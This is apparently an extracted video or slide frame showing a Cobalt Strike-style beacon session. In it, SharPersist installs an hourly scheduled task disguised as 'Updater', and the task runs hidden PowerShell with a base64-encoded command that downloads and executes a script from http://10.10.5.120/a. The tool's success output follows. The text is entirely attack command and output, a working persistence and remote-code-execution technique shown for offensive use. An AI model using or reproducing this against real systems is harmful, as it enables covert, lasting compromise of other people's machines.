 SCHEDULED TASKS
beacon> execute-assembly C:\Tools\SharPersist\SharPersist\bin\Debug\SharPersist.exe -t schtask -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w
hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC-
8ALwAxADAALgAxADAALgA1AC4AMQAyADAALwBhACIAKQApAA==" -n "Updater" -m add -o hourly
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC-
8ALwAxADAALgAxADAALgA1AC4AMQAyADAALwBhACIAKQApAA==
[*] INFO: Scheduled Task Name: Updater
[*] INFO: Option: hourly
[+] SUCCESS: Scheduled task added